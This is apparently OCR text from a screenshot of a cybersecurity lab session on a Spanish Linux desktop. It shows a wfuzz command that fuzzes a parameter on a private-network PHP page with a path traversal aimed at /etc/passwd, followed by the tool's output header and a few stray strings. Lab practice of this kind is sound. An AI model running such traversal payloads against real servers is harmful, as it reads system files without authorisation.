 Aplicaciones Lugares Sistema
ES
mié, 3 de abr, 12:10
EN DIRECTO
wfuzz -c -z file,/usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
/home/user
x INT root@ciberseguridad
wfuzz -c -z file,/usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt --hc 404 --hl 1 'http://10.6.6.55/fruits.php?FUZZ=../../../../../../../../../../../etc/passwd'
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation f
or more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://10.6.6.55/fruits.php?FUZZ=../../../../../../../../../../../etc/passwd
Total requests: 220560
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
4k4m1m3
4k4m1m3
br0k3n.c0d3
feer248og